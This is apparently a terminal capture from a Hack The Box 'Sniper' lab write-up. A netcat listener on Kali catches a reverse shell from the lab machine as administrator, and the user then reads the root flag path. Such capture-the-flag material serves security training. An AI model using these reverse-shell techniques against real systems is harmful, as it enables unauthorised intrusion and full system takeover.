 root@kali:~/htb/sniper/share# rlwrap nc -lvnp 3333
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::3333
Ncat: Listening on 0.0.0.0:3333
Ncat: Connection from 10.10.10.151.
Ncat: Connection from 10.10.10.151:49925.
Microsoft Windows [Version 10.0.17763.678]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
sniper\administrator
C:\Windows\system32>type c:\users\administrator\desktop\root.txt
type c:\users\administrator\desktop\root.txt
C:\Windows\system32>